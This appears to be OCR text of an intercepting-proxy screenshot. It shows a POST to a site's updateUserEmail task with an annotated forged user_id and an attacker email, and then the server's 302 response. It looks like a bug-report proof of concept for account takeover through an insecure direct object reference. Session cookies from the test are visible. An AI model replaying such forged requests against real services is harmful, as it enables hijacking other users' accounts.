 Raw Params Headers Hex
POST request to /index.php
Type Name Value
URL option com_promotional
URL task updateUserEmail
Cookie __ar_v4 U3FHWMMPNRAU5EGSZ3UZZL:20170410:3|2KB...
Cookie _ga GA1.2.1487966888.1490676699
Cookie _vwo_uuid_v2 916AE7B2A131798051B780B6AA42F43A|c1603...
Cookie optimizelyEndUserId oeu1490676699965r0.937274430468707
Cookie optimizelySegments {"3012671240":"direct","3024251293":"ff","30246...
Cookie optimizelyBuckets {}
Cookie PHPSESSID 39kth05msiiuj2i9h4v29lk3l1
Cookie ac87223dd24bead25bf0475d6db6... 5c6f91156148c9a0d66548980c657049
Cookie _hjIncludedInSample 1
Cookie sameuser biz2user1@mailinator.com Request of another user
Cookie oc_tempdata Eaq7ysmefjwMrrt4HzlxW7CfYAHc0rL5Aco6kz39...
Cookie oc_utype 1
Cookie fbapp 5629a1a8fa26f1afacd0ab59be30b22d888f5
Cookie _dc_gtm_UA-3675141-1 1
Body email attacker-email@mailinator.com
Body user_id 332301 Forging user_id of biz2user8
Body Itemid 1043
Body throughpopvalue 1
Body get_loan Continue
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Tue, 11 Apr 2017 11:55:28 GMT
Server: Apache
X-Powered-By: PHP/5.3.29
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: fbappuserid=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
path=https://www.biz2security.com
Set-Cookie: fbapp=5629a1a8fa26f1afacd0ab59be30b22d888f5; expires=Thu,
11-May-2017 11:55:28 GMT; path=https://www.biz2security.com
location:
https://www.biz2security.com/index.php?option=com_userdashboard&Itemid=706
Last-Modified: Tue, 11 Apr 2017 11:55:28 GMT
Cache-Control: post-check=0, pre-check=0
Vary: Accept-Encoding,User-Agent
Content-Length: 13646
Keep-Alive: timeout=30, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="apple-itunes-app" content="app-id=881447205">
<meta name="google-play-app" content="app-id=com.biz2credit.docvault">
<meta name="msApplication-ID" content="App" />
<link rel="stylesheet"
href="https://www.biz2security.com/templates/b2ctpl_1home_new/smrter/jquery.sm
artbanner.css" type="text/css" media="screen">
? < + > Type a search term 0 match